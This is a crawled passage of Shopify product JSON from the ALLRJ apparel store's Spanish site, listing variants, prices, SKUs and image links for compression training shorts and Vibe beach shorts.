ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"colorido azul \/ SG","option1":"colorido azul","option2":"SG","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ SG","public_title":"colorido azul \/ SG","options":["colorido azul","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Rojo \/ XXL","option1":"Rojo","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ XXL","public_title":"Rojo \/ XXL","options":["Rojo","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Naranja \/ SG","option1":"Naranja","option2":"SG","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ SG","public_title":"Naranja \/ SG","options":["Naranja","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Color de piel \/ XXL","option1":"Color de piel","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ XXL","public_title":"Color de piel \/ XXL","options":["Color de piel","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["colorido azul","Rojo","Azul zafiro","Blanco","Color de piel","Naranja","Negro","Gris"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL"]}],"url":"\/es\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fashion-casual-sports-beach-shorts.js
body_size: 1241
content:
{"id":7994331169008,"title":"Shorts de playa Vibe para hombre","handle":"mens-fashion-casual-sports-beach-shorts","description":"\u003cp\u003e\u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Material: mezcla de fibras químicas\u003cbr\u003e Estilo: moda y sencillez.\u003cbr\u003e Características: color sólido\u003cbr\u003e Color: negro, azul, rojo vino\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e \u003cb\u003eInformación de tamaño:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/e5da09c2-b4d4-46c5-921d-540bf322aa88.png\" style=\"max-width: 100%;\"\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eNota:\u003c\/b\u003e\u003cbr\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003cbr\u003e\u003cbr\u003e \u003cb\u003eLista de empaque:\u003c\/b\u003e\u003c\/p\u003e\u003cp\u003e Pantalones cortos * 1\u003c\/p\u003e\u003cp\u003e \u003cb\u003eImagen del producto:\u003c\/b\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/196802c0-5cd9-4859-aa2e-84696daab546.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/28125350-a382-491d-a16e-204cf6f7c1c3.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/ec84515b-5700-49a5-8d89-b63971a879ff.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/c70c0445-1dad-48e9-8f61-95ae3044dd25.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/ad57de7f-d44b-47c8-bba1-96818a17ea9c.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/9b45fba0-35d2-44cc-903e-5f5b4517cec0.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-06-11T19:08:28-04:00","created_at":"2022-06-11T19:08:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["beach shorts","men's fashion","summer essentials","swimwear"],"price":3199,"price_min":3199,"price_max":3199,"available":true,"price_varies":false,"compare_at_price":4490,"compare_at_price_min":4490,"compare_at_price_max":4490,"compare_at_price_varies":false,"variants":[{"id":43003288355056,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"CJDK149085902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288387824,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"CJDK149085901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288420592,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK149085903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":3199,"weight":200,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788272368,"position":3,"preview_image":{"aspect_ratio":0.847,"height":1200,"width":1016,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288453360,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK149085909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895801584,"product_id":7994331169008,"position":1,"created_at":"2022-06-11T19:14:55-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511","variant_ids":[43003288453360]},"available":true,"name":"Shorts de playa Vibe para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":3199,"weight":180,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - ALLRJ","id":30462788468976,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7504448.jpg?v=1766122511"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43003288486128,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK149085904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37892895604976,"product_id":7994331169008,"position":3,"created_at":"2022-06-11T19:14:52-04:00","updated_at":"2025-12-19T00:35:11-05:00","alt":"Men's Vibe Beach Shorts - ALLRJ","width":1016,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-beach-shorts-7114079.jpg?v=1766122511","variant_ids":[43003288355056,43003288387824,43003288420592,43003288486128]},"available":true,"name":"Shorts de playa Vibe para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":3199,"weight":210,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Vibe Beach Shorts - 